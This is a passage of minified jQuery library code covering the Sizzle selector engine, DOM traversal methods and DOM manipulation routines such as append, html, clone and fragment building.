k=!1,g=g[e];g;){if(g[Ka]===a){k=c[g.sizset];break}1===g.nodeType&&!d&&(g[Ka]=a,g.sizset=b);if(g.nodeName.toLowerCase()===f){k=g;break}g=g[e]}c[b]=k}}},db=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,Ka="sizcache"+(Math.random()+"").replace(".",""),Wa=0,Nb=Object.prototype.toString,ua=!1,gc=!0,va=/\\/g,K=/\r\n/g,Xa=/\W/;[0,0].sort(function(){gc=!1;return 0});var E=function(e,f,a,c){var a=a||[],b=f=f||C;if(1!==f.nodeType&&9!==f.nodeType)return[];if(!e||"string"!=typeof e)return a;var d,h,g,k,l,i,j=!0,m=E.isXML(f),n=[],q=e;do if(db.exec(""),d=db.exec(q))if(q=d[3],n.push(d[1]),d[2]){k=d[3];break}while(d);if(1<n.length&&eb.exec(e))if(2===n.length&&S.relative[n[0]])h=hc(n[0]+n[1],f,c);else for(h=S.relative[n[0]]?[f]:E(n.shift(),f);n.length;)e=n.shift(),S.relative[e]&&(e+=n.shift()),h=hc(e,h,c);else if(!c&&1<n.length&&9===f.nodeType&&!m&&S.match.ID.test(n[0])&&!S.match.ID.test(n[n.length-1])&&(l=E.find(n.shift(),f,m),f=l.expr?E.filter(l.expr,l.set)[0]:l.set[0]),f){l=c?{expr:n.pop(),set:ga(c)}:E.find(n.pop(),1===n.length&&("~"===n[0]||"+"===n[0])&&f.parentNode?f.parentNode:f,m);h=l.expr?E.filter(l.expr,l.set):l.set;for(0<n.length?g=ga(h):j=!1;n.length;)d=i=n.pop(),S.relative[i]?d=n.pop():i="",null==d&&(d=f),S.relative[i](g,d,m)}else g=[];g||(g=h);g||E.error(i||e);if("[object Array]"===Nb.call(g))if(j)if(f&&1===f.nodeType)for(e=0;null!=g[e];e++)g[e]&&(!0===g[e]||1===g[e].nodeType&&E.contains(f,g[e]))&&a.push(h[e]);else for(e=0;null!=g[e];e++)g[e]&&1===g[e].nodeType&&a.push(h[e]);else a.push.apply(a,g);else ga(g,a);k&&(E(k,b,a,c),E.uniqueSort(a));return a};E.uniqueSort=function(e){if(Ma&&(ua=gc,e.sort(Ma),ua))for(var f=1;f<e.length;f++)e[f]===e[f-1]&&e.splice(f--,1);return e};E.matches=function(e,f){return E(e,null,null,f)};E.matchesSelector=function(e,f){return 0<E(f,null,null,[e]).length};E.find=function(e,f,a){var c,b,d,h,g,k;if(!e)return[];b=0;for(d=S.order.length;b<d;b++)if(g=S.order[b],h=S.leftMatch[g].exec(e))if(k=h[1],h.splice(1,1),"\\"!==k.substr(k.length-1)&&(h[1]=(h[1]||"").replace(va,""),c=S.find[g](h,f,a),null!=c)){e=e.replace(S.match[g],"");break}c||(c="undefined"!=typeof f.getElementsByTagName?f.getElementsByTagName("*"):[]);return{set:c,expr:e}};E.filter=function(e,f,a,c){for(var b,d,h,k,l,i,j,m,n=e,q=[],s=f,J=f&&f[0]&&E.isXML(f[0]);e&&f.length;){for(h in S.filter)if(null!=(b=S.leftMatch[h].exec(e))&&b[2])if(i=S.filter[h],l=b[1],d=!1,b.splice(1,1),"\\"!==l.substr(l.length-1)){s===q&&(q=[]);if(S.preFilter[h])if(b=S.preFilter[h](b,s,a,q,c,J)){if(!0===b)continue}else d=k=!0;if(b)for(j=0;null!=(l=s[j]);j++)l&&(k=i(l,b,j,s),m=c^k,a&&null!=k?m?d=!0:s[j]=!1:m&&(q.push(l),d=!0));if(k!==g){a||(s=q);e=e.replace(S.match[h],"");if(!d)return[];break}}if(e===n)if(null==d)E.error(e);else break;n=e}return s};E.error=function(e){throw Error("Syntax error, unrecognized expression: "+e);};var sb=E.getText=function(e){var f,a;f=e.nodeType;var c="";if(f)if(1===f||9===f){if("string"==typeof e.textContent)return e.textContent;if("string"==typeof e.innerText)return e.innerText.replace(K,"");for(e=e.firstChild;e;e=e.nextSibling)c+=sb(e)}else{if(3===f||4===f)return e.nodeValue}else for(f=0;a=e[f];f++)8!==a.nodeType&&(c+=sb(a));return c},S=E.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(e,f){var a="string"==typeof f,c=a&&!Xa.test(f),a=a&&!c;c&&(f=f.toLowerCase());for(var c=0,b=e.length,d;c<b;c++)if(d=e[c]){for(;(d=d.previousSibling)&&1!==d.nodeType;);e[c]=a||d&&d.nodeName.toLowerCase()===f?d||!1:d===f}a&&E.filter(f,e,!0)},">":function(e,f){var a,c="string"==typeof f,b=0,d=e.length;if(c&&!Xa.test(f))for(f=f.toLowerCase();b<d;b++){if(a=e[b])a=a.parentNode,e[b]=a.nodeName.toLowerCase()===f?a:!1}else{for(;b<d;b++)(a=e[b])&&(e[b]=c?a.parentNode:a.parentNode===f);c&&E.filter(f,e,!0)}},"":function(e,f,a){var c,b=Wa++,d=rb;"string"==typeof f&&!Xa.test(f)&&(f=f.toLowerCase(),c=f,d=La);d("parentNode",f,b,e,c,a)},"~":function(e,f,a){var c,b=Wa++,d=rb;"string"==typeof f&&!Xa.test(f)&&(f=f.toLowerCase(),c=f,d=La);d("previousSibling",f,b,e,c,a)}},find:{ID:function(e,f,a){if("undefined"!=typeof f.getElementById&&!a)return(e=f.getElementById(e[1]))&&e.parentNode?[e]:[]},NAME:function(e,f){if("undefined"!=typeof f.getElementsByName){for(var a=[],c=f.getElementsByName(e[1]),b=0,d=c.length;b<d;b++)c[b].getAttribute("name")===e[1]&&a.push(c[b]);return 0===a.length?null:a}},TAG:function(e,f){if("undefined"!=typeof f.getElementsByTagName)return f.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,f,a,c,b,d){e=" "+e[1].replace(va,"")+" ";if(d)return e;for(var d=0,h;null!=(h=f[d]);d++)h&&(b^(h.className&&0<=(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(e))?a||c.push(h):a&&(f[d]=!1));return!1},ID:function(e){return e[1].replace(va,"")},TAG:function(e){return e[1].replace(va,"").toLowerCase()},CHILD:function(e){if("nth"===e[1]){e[2]||E.error(e[0]);e[2]=e[2].replace(/^\+|\s*/g,"");var f=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===e[2]&&"2n"||"odd"===e[2]&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=f[1]+(f[2]||1)-0;e[3]=f[3]-0}else e[2]&&E.error(e[0]);e[0]=Wa++;return e},ATTR:function(e,f,a,c,b,d){f=e[1]=e[1].replace(va,"");!d&&S.attrMap[f]&&(e[1]=S.attrMap[f]);e[4]=(e[4]||e[5]||"").replace(va,"");"~="===e[2]&&(e[4]=" "+e[4]+" ");return e},PSEUDO:function(e,f,a,c,b){if("not"===e[1])if(1<(db.exec(e[3])||"").length||/^\w/.test(e[3]))e[3]=E(e[3],null,null,f);else return e=E.filter(e[3],f,a,1^b),a||c.push.apply(c,e),!1;else if(S.match.POS.test(e[0])||S.match.CHILD.test(e[0]))return!0;return e},POS:function(e){e.unshift(!0);return e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){e.parentNode&&e.parentNode.selectedIndex;return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,f,a){return!!E(a[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){var f=e.getAttribute("type"),a=e.type;return"input"===e.nodeName.toLowerCase()&&"text"===a&&(f===a||null===f)},radio:function(e){return"input"===e.nodeName.toLowerCase()&&"radio"===e.type},checkbox:function(e){return"input"===e.nodeName.toLowerCase()&&"checkbox"===e.type},file:function(e){return"input"===e.nodeName.toLowerCase()&&"file"===e.type},password:function(e){return"input"===e.nodeName.toLowerCase()&&"password"===e.type},submit:function(e){var f=e.nodeName.toLowerCase();return("input"===f||"button"===f)&&"submit"===e.type},image:function(e){return"input"===e.nodeName.toLowerCase()&&"image"===e.type},reset:function(e){var f=e.nodeName.toLowerCase();return("input"===f||"button"===f)&&"reset"===e.type},button:function(e){var f=e.nodeName.toLowerCase();return"input"===f&&"button"===e.type||"button"===f},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)},focus:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,f){return 0===f},last:function(e,f,a,c){return f===c.length-1},even:function(e,f){return 0===f%2},odd:function(e,f){return 1===f%2},lt:function(e,f,a){return f<a[3]-0},gt:function(e,f,a){return f>a[3]-0},nth:function(e,f,a){return a[3]-0===f},eq:function(e,f,a){return a[3]-0===f}},filter:{PSEUDO:function(e,f,a,c){var b=f[1],d=S.filters[b];if(d)return d(e,a,f,c);if("contains"===b)return 0<=(e.textContent||e.innerText||sb([e])||"").indexOf(f[3]);if("not"===b){f=f[3];a=0;for(c=f.length;a<c;a++)if(f[a]===e)return!1;return!0}E.error(b)},CHILD:function(e,f){var a,c,b,d,h,g;a=f[1];g=e;switch(a){case"only":case"first":for(;g=g.previousSibling;)if(1===g.nodeType)return!1;if("first"===a)return!0;g=e;case"last":for(;g=g.nextSibling;)if(1===g.nodeType)return!1;return!0;case"nth":a=f[2];c=f[3];if(1===a&&0===c)return!0;b=f[0];if((d=e.parentNode)&&(d[Ka]!==b||!e.nodeIndex)){h=0;for(g=d.firstChild;g;g=g.nextSibling)1===g.nodeType&&(g.nodeIndex=++h);d[Ka]=b}g=e.nodeIndex-c;return 0===a?0===g:0===g%a&&0<=g/a}},ID:function(e,f){return 1===e.nodeType&&e.getAttribute("id")===f},TAG:function(e,f){return"*"===f&&1===e.nodeType||!!e.nodeName&&e.nodeName.toLowerCase()===f},CLASS:function(e,f){return-1<(" "+(e.className||e.getAttribute("class"))+" ").indexOf(f)},ATTR:function(e,f){var a=f[1],a=E.attr?E.attr(e,a):S.attrHandle[a]?S.attrHandle[a](e):null!=e[a]?e[a]:e.getAttribute(a),c=a+"",b=f[2],d=f[4];return null==a?"!="===b:!b&&E.attr?null!=a:"="===b?c===d:"*="===b?0<=c.indexOf(d):"~="===b?0<=(" "+c+" ").indexOf(d):d?"!="===b?c!==d:"^="===b?0===c.indexOf(d):"$="===b?c.substr(c.length-d.length)===d:"|="===b?c===d||c.substr(0,d.length+1)===d+"-":!1:c&&!1!==a},POS:function(e,f,a,c){var b=S.setFilters[f[2]];if(b)return b(e,a,f,c)}}},eb=S.match.POS,ja=function(e,f){return"\\"+(f-0+1)},tb;for(tb in S.match)S.match[tb]=RegExp(S.match[tb].source+/(?![^\[]*\])(?![^\(]*\))/.source),S.leftMatch[tb]=RegExp(/(^(?:.|\r|\n)*?)/.source+S.match[tb].source.replace(/\\(\d+)/g,ja));var ga=function(e,f){e=Array.prototype.slice.call(e,0);return f?(f.push.apply(f,e),f):e};try{Array.prototype.slice.call(C.documentElement.childNodes,0)[0].nodeType}catch(ub){ga=function(e,f){var a=0,c=f||[];if("[object Array]"===Nb.call(e))Array.prototype.push.apply(c,e);else if("number"==typeof e.length)for(var b=e.length;a<b;a++)c.push(e[a]);else for(;e[a];a++)c.push(e[a]);return c}}var Ma,Ya;C.documentElement.compareDocumentPosition?Ma=function(e,f){return e===f?(ua=!0,0):!e.compareDocumentPosition||!f.compareDocumentPosition?e.compareDocumentPosition?-1:1:e.compareDocumentPosition(f)&4?-1:1}:(Ma=function(e,f){if(e===f)return ua=!0,0;if(e.sourceIndex&&f.sourceIndex)return e.sourceIndex-f.sourceIndex;var a,c,b=[],d=[];a=e.parentNode;c=f.parentNode;var h=a;if(a===c)return Ya(e,f);if(!a)return-1;if(!c)return 1;for(;h;)b.unshift(h),h=h.parentNode;for(h=c;h;)d.unshift(h),h=h.parentNode;a=b.length;c=d.length;for(h=0;h<a&&h<c;h++)if(b[h]!==d[h])return Ya(b[h],d[h]);return h===a?Ya(e,d[h],-1):Ya(b[h],f,1)},Ya=function(e,f,a){if(e===f)return a;for(e=e.nextSibling;e;){if(e===f)return-1;e=e.nextSibling}return 1});var Na=C.createElement("div"),Aa="script"+(new Date).getTime(),Za=C.documentElement;Na.innerHTML="<a name='"+Aa+"'/>";Za.insertBefore(Na,Za.firstChild);C.getElementById(Aa)&&(S.find.ID=function(e,f,a){if("undefined"!=typeof f.getElementById&&!a)return(f=f.getElementById(e[1]))?f.id===e[1]||"undefined"!=typeof f.getAttributeNode&&f.getAttributeNode("id").nodeValue===e[1]?[f]:g:[]},S.filter.ID=function(e,f){var a="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&a&&a.nodeValue===f});Za.removeChild(Na);var Za=Na=null,pa=C.createElement("div");pa.appendChild(C.createComment(""));0<pa.getElementsByTagName("*").length&&(S.find.TAG=function(e,f){var a=f.getElementsByTagName(e[1]);if("*"===e[1]){for(var c=[],b=0;a[b];b++)1===a[b].nodeType&&c.push(a[b]);a=c}return a});pa.innerHTML="<a href='#'></a>";pa.firstChild&&"undefined"!=typeof pa.firstChild.getAttribute&&"#"!==pa.firstChild.getAttribute("href")&&(S.attrHandle.href=function(e){return e.getAttribute("href",2)});pa=null;if(C.querySelectorAll){var fb=E,Oa=C.createElement("div");Oa.innerHTML="<p class='TEST'></p>";if(!Oa.querySelectorAll||0!==Oa.querySelectorAll(".TEST").length){var E=function(e,f,a,c){f=f||C;if(!c&&!E.isXML(f)){var b=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(e);if(b&&(1===f.nodeType||9===f.nodeType)){if(b[1])return ga(f.getElementsByTagName(e),a);if(b[2]&&S.find.CLASS&&f.getElementsByClassName)return ga(f.getElementsByClassName(b[2]),a)}if(9===f.nodeType){if("body"===e&&f.body)return ga([f.body],a);if(b&&b[3]){var d=f.getElementById(b[3]);if(!d||!d.parentNode)return ga([],a);if(d.id===b[3])return ga([d],a)}try{return ga(f.querySelectorAll(e),a)}catch(h){}}else if(1===f.nodeType&&"object"!==f.nodeName.toLowerCase()){var b=f,g=(d=f.getAttribute("id"))||"__sizzle__",k=f.parentNode,l=/^\s*[+~]/.test(e);d?g=g.replace(/'/g,"\\$&"):f.setAttribute("id",g);l&&k&&(f=f.parentNode);try{if(!l||k)return ga(f.querySelectorAll("[id='"+g+"'] "+e),a)}catch(i){}finally{d||b.removeAttribute("id")}}}return fb(e,f,a,c)},$a;for($a in fb)E[$a]=fb[$a];Oa=null}}var vb=C.documentElement,gb=vb.matchesSelector||vb.mozMatchesSelector||vb.webkitMatchesSelector||vb.msMatchesSelector;if(gb){var ad=!gb.call(C.createElement("div"),"div"),Pa=!1;try{gb.call(C.documentElement,"[test!='']:sizzle")}catch(Kc){Pa=!0}E.matchesSelector=function(e,f){f=f.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!E.isXML(e))try{if(Pa||!S.match.PSEUDO.test(f)&&!/!=/.test(f)){var a=gb.call(e,f);if(a||!ad||e.document&&11!==e.document.nodeType)return a}}catch(c){}return 0<E(f,null,null,[e]).length}}var ab=C.createElement("div");ab.innerHTML="<div class='test e'></div><div class='test'></div>";ab.getElementsByClassName&&0!==ab.getElementsByClassName("e").length&&(ab.lastChild.className="e",1!==ab.getElementsByClassName("e").length&&(S.order.splice(1,0,"CLASS"),S.find.CLASS=function(e,f,a){if("undefined"!=typeof f.getElementsByClassName&&!a)return f.getElementsByClassName(e[1])},ab=null));C.documentElement.contains?E.contains=function(e,f){return e!==f&&(e.contains?e.contains(f):!0)}:C.documentElement.compareDocumentPosition?E.contains=function(e,f){return!!(e.compareDocumentPosition(f)&16)}:E.contains=function(){return!1};E.isXML=function(e){return(e=(e?e.ownerDocument||e:0).documentElement)?"HTML"!==e.nodeName:!1};var hc=function(e,f,a){for(var c,b=[],d="",f=f.nodeType?[f]:f;c=S.match.PSEUDO.exec(e);)d+=c[0],e=e.replace(S.match.PSEUDO,"");e=S.relative[e]?e+"*":e;c=0;for(var h=f.length;c<h;c++)E(e,f[c],b,a);return E.filter(d,b)};E.attr=j.attr;E.selectors.attrMap={};j.find=E;j.expr=E.selectors;j.expr[":"]=j.expr.filters;j.unique=E.uniqueSort;j.text=E.getText;j.isXMLDoc=E.isXML;j.contains=E.contains;var Lc=/Until$/,Mc=/^(?:parents|prevUntil|prevAll)/,Nc=/,/,Xb=/^.[^:#\[\.,]*$/,Oc=Array.prototype.slice,Ob=j.expr.match.POS,Pc={children:!0,contents:!0,next:!0,prev:!0};j.fn.extend({find:function(e){var f=this,a,c;if("string"!=typeof e)return j(e).filter(function(){a=0;for(c=f.length;a<c;a++)if(j.contains(f[a],this))return!0});var b=this.pushStack("","find",e),d,h,g;a=0;for(c=this.length;a<c;a++)if(d=b.length,j.find(e,this[a],b),0<a)for(h=d;h<b.length;h++)for(g=0;g<d;g++)if(b[g]===b[h]){b.splice(h--,1);break}return b},has:function(e){var f=j(e);return this.filter(function(){for(var e=0,a=f.length;e<a;e++)if(j.contains(this,f[e]))return!0})},not:function(e){return this.pushStack(x(this,e,!1),"not",e)},filter:function(e){return this.pushStack(x(this,e,!0),"filter",e)},is:function(e){return!!e&&("string"==typeof e?Ob.test(e)?0<=j(e,this.context).index(this[0]):0<j.filter(e,this).length:0<this.filter(e).length)},closest:function(e,f){var a=[],c,b,d=this[0];if(j.isArray(e)){for(b=1;d&&d.ownerDocument&&d!==f;){for(c=0;c<e.length;c++)j(d).is(e[c])&&a.push({selector:e[c],elem:d,level:b});d=d.parentNode;b++}return a}var h=Ob.test(e)||"string"!=typeof e?j(e,f||this.context):0;c=0;for(b=this.length;c<b;c++)for(d=this[c];d;){if(h?-1<h.index(d):j.find.matchesSelector(d,e)){a.push(d);break}d=d.parentNode;if(!d||!d.ownerDocument||d===f||11===d.nodeType)break}a=1<a.length?j.unique(a):a;return this.pushStack(a,"closest",e)},index:function(e){return!e?this[0]&&this[0].parentNode?this.prevAll().length:-1:"string"==typeof e?j.inArray(this[0],j(e)):j.inArray(e.jquery?e[0]:e,this)},add:function(e,f){var a="string"==typeof e?j(e,f):j.makeArray(e&&e.nodeType?[e]:e),c=j.merge(this.get(),a);return this.pushStack(!a[0]||!a[0].parentNode||11===a[0].parentNode.nodeType||!c[0]||!c[0].parentNode||11===c[0].parentNode.nodeType?c:j.unique(c))},andSelf:function(){return this.add(this.prevObject)}});j.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return j.dir(e,"parentNode")},parentsUntil:function(e,f,a){return j.dir(e,"parentNode",a)},next:function(e){return j.nth(e,2,"nextSibling")},prev:function(e){return j.nth(e,2,"previousSibling")},nextAll:function(e){return j.dir(e,"nextSibling")},prevAll:function(e){return j.dir(e,"previousSibling")},nextUntil:function(e,f,a){return j.dir(e,"nextSibling",a)},prevUntil:function(e,f,a){return j.dir(e,"previousSibling",a)},siblings:function(e){return j.sibling(e.parentNode.firstChild,e)},children:function(e){return j.sibling(e.firstChild)},contents:function(e){return j.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:j.makeArray(e.childNodes)}},function(e,f){j.fn[e]=function(a,c){var b=j.map(this,f,a);Lc.test(e)||(c=a);c&&"string"==typeof c&&(b=j.filter(c,b));b=1<this.length&&!Pc[e]?j.unique(b):b;(1<this.length||Nc.test(c))&&Mc.test(e)&&(b=b.reverse());return this.pushStack(b,e,Oc.call(arguments).join(","))}});j.extend({filter:function(e,f,a){a&&(e=":not("+e+")");return 1===f.length?j.find.matchesSelector(f[0],e)?[f[0]]:[]:j.find.matches(e,f)},dir:function(e,f,a){for(var c=[],e=e[f];e&&9!==e.nodeType&&(a===g||1!==e.nodeType||!j(e).is(a));)1===e.nodeType&&c.push(e),e=e[f];return c},nth:function(e,f,a){for(var f=f||1,c=0;e&&!(1===e.nodeType&&++c===f);e=e[a]);return e},sibling:function(e,f){for(var a=[];e;e=e.nextSibling)1===e.nodeType&&e!==f&&a.push(e);return a}});var jb="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ic=/ jQuery\d+="(?:\d+|null)"/g,wb=/^\s+/,jc=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,kc=/<([\w:]+)/,Qc=/<tbody/i,Rc=/<|&#?\w+;/,lc=/<(?:script|style)/i,mc=/<(?:script|object|embed|option|style)/i,Pb=RegExp("<(?:"+jb+")","i"),nc=/checked\s*(?:[^=]|=\s*.checked.)/i,ha=/\/(java|ecma)script/i,Cb=/^\s*<!(?:\[CDATA\[|\-\-)/,fa={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},oc=G(C);fa.optgroup=fa.option;fa.tbody=fa.tfoot=fa.colgroup=fa.caption=fa.thead;fa.th=fa.td;j.support.htmlSerialize||(fa._default=[1,"div<div>","</div>"]);j.fn.extend({text:function(e){return j.isFunction(e)?this.each(function(f){var a=j(this);a.text(e.call(this,f,a.text()))}):"object"!=typeof e&&e!==g?this.empty().append((this[0]&&this[0].ownerDocument||C).createTextNode(e)):j.text(this)},wrapAll:function(e){if(j.isFunction(e))return this.each(function(f){j(this).wrapAll(e.call(this,f))});if(this[0]){var f=j(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&f.insertBefore(this[0]);f.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return j.isFunction(e)?this.each(function(f){j(this).wrapInner(e.call(this,f))}):this.each(function(){var f=j(this),a=f.contents();a.length?a.wrapAll(e):f.append(e)})},wrap:function(e){var f=j.isFunction(e);return this.each(function(a){j(this).wrapAll(f?e.call(this,a):e)})},unwrap:function(){return this.parent().each(function(){j.nodeName(this,"body")||j(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=j.clean(arguments);e.push.apply(e,this.toArray());return this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);e.push.apply(e,j.clean(arguments));return e}},remove:function(e,f){for(var a=0,c;null!=(c=this[a]);a++)if(!e||j.filter(e,[c]).length)!f&&1===c.nodeType&&(j.cleanData(c.getElementsByTagName("*")),j.cleanData([c])),c.parentNode&&c.parentNode.removeChild(c);return this},empty:function(){for(var e=0,f;null!=(f=this[e]);e++)for(1===f.nodeType&&j.cleanData(f.getElementsByTagName("*"));f.firstChild;)f.removeChild(f.firstChild);return this},clone:function(e,f){e=null==e?!1:e;f=null==f?e:f;return this.map(function(){return j.clone(this,e,f)})},html:function(e){if(e===g)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(ic,""):null;if("string"==typeof e&&!lc.test(e)&&(j.support.leadingWhitespace||!wb.test(e))&&!fa[(kc.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(jc,"<$1></$2>");try{for(var f=0,a=this.length;f<a;f++)1===this[f].nodeType&&(j.cleanData(this[f].getElementsByTagName("*")),this[f].innerHTML=e)}catch(c){this.empty().append(e)}}else j.isFunction(e)?this.each(function(f){var a=j(this);a.html(e.call(this,f,a.html()))}):this.empty().append(e);return this},replaceWith:function(e){if(this[0]&&this[0].parentNode){if(j.isFunction(e))return this.each(function(f){var a=j(this),c=a.html();a.replaceWith(e.call(this,f,c))});"string"!=typeof e&&(e=j(e).detach());return this.each(function(){var f=this.nextSibling,a=this.parentNode;j(this).remove();f?j(f).before(e):j(a).append(e)})}return this.length?this.pushStack(j(j.isFunction(e)?e():e),"replaceWith",e):this},detach:function(e){return this.remove(e,!0)},domManip:function(e,f,a){var c,b,d,h=e[0],k=[];if(!j.support.checkClone&&3===arguments.length&&"string"==typeof h&&nc.test(h))return this.each(function(){j(this).domManip(e,f,a,!0)});if(j.isFunction(h))return this.each(function(c){var b=j(this);e[0]=h.call(this,c,f?b.html():g);b.domManip(e,f,a)});if(this[0]){d=h&&h.parentNode;j.support.parentNode&&d&&11===d.nodeType&&d.childNodes.length===this.length?c={fragment:d}:c=j.buildFragment(e,this,k);d=c.fragment;1===d.childNodes.length?b=d=d.firstChild:b=d.firstChild;if(b){f=f&&j.nodeName(b,"tr");b=0;for(var l=this.length,i=l-1;b<l;b++)a.call(f?j.nodeName(this[b],"table")?this[b].getElementsByTagName("tbody")[0]||this[b].appendChild(this[b].ownerDocument.createElement("tbody")):this[b]:this[b],c.cacheable||1<l&&b<i?j.clone(d,!0,!0):d)}k.length&&j.each(k,u)}return this}});j.buildFragment=function(e,f,a){var c,b,d,h,g=e[0];f&&f[0]&&(h=f[0].ownerDocument||f[0]);h.createDocumentFragment||(h=C);1===e.length&&"string"==typeof g&&512>g.length&&h===C&&"<"===g.charAt(0)&&!mc.test(g)&&(j.support.checkClone||!nc.test(g))&&(j.support.html5Clone||!Pb.test(g))&&(b=!0,d=j.fragments[g],d&&1!==d&&(c=d));c||(c=h.createDocumentFragment(),j.clean(e,h,c,a));b&&(j.fragments[g]=d?c:1);return{fragment:c,cacheable:b}};j.fragments={};j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,f){j.fn[e]=function(a){var c=[],a=j(a),b=1===this.length&&this[0].parentNode;if(b&&11===b.nodeType&&1===b.childNodes.length&&1===a.length)return a[f](this[0]),this;for(var b=0,d=a.length;b<d;b++){var h=(0<b?this.clone(!0):this).get();j(a[b])[f](h);c=c.concat(h)}return this.pushStack(c,e,a.selector)}});j.extend({clone:function(e,f,a){var c,b,d;j.support.html5Clone||!Pb.test("<"+e.nodeName)?c=e.cloneNode(!0):(c=C.createElement("div"),oc.appendChild(c),c.innerHTML=e.outerHTML,c=c.firstChild);var h=c;if((!j.support.noCloneEvent||!j.support.noCloneChecked)&&(1===e.nodeType||11===e.nodeType)&&!j.isXMLDoc(e)){F(e,h);c=w(e);b=w(h);for(d=0;c[d];++d)b[d]&&F(c[d],b[d])}if(f&&(z(e,h),a)){c=w(e);b=w(h);for(d=0;c[d];++d)z(c[d],b[d])}return h},clean:function(e,f,a,c){f=f||C;"undefined"==typeof f.createElement&&(f=f.ownerDocument||f[0]&&f[0].ownerDocument||C);for(var b=[],d,h=0,g;null!=(g=e[h]);h++)if("number"==typeof g&&(g+=""),g){if("string"==typeof g)if(Rc.test(g)){g=g.replace(jc,"<$1></$2>");d=(kc.exec(g)||["",""])[1].toLowerCase();var k=fa[d]||fa._default,l=k[0],i=f.createElement("div");f===C?oc.appendChild(i):G(f).appendChild(i);for(i.innerHTML=k[1]+g+k[2];l--;)i=i.lastChild;if(!j.support.tbody){l=Qc.test(g);k="table"===d&&!l?i.firstChild&&i.firstChild.childNodes:"<table>"===k[1]&&!l?i.childNodes:[];for(d=k.length-1;0<=d;--d)j.nodeName(k[d],"tbody")&&!k[d].childNodes.length&&k[d].parentNode.removeChild(k[d])}!j.support.leadingWhitespace&&wb.test(g)&&i.insertBefore(f.createTextNode(wb.exec(g)[0]),i.firstChild);g=i.childNodes}else g=f.createTextNode(g);var m;if(!j.support.appendChecked)if(g[0]&&"number"==typeof(m=g.length))for(d=0;d<m;d++)s(g[d]);else s(g);g.nodeType?b.push(g):b=j.merge(b,g)}if(a){e=function(e){return!e.type||ha.test(e.type)};for(h=0;b[h];h++)c&&j.nodeName(b[h],"script")&&(!b[h].type||"text/javascript"===b[h].type.toLowerCase())?c.push(b[h].parentNode?b[h].parentNode.removeChild(b[h]):b[h]):(1===b[h].nodeType&&(f=j.grep(b[h].getElementsByTagName("script"),e),b.splice.apply(b,[h+1,0].concat(f))),a.appendChild(b[h]))}return b},cleanData:function(e){for(var f,a,c=j.cache,b=j.event.special,d=j.support.deleteExpando,h=0,g;null!=(g=e[h]);h++)if(!g.nodeName||!j.noData[g.nodeName.toLowerCase()])if(a=g[j.expando]){if((f=c[a])&&f.events){for(var k in f.events)b[k]?j.event.remove(g,k):j.removeEvent(g,k,f.handle);f.handle&&(f.handle.elem=null)}d?delete 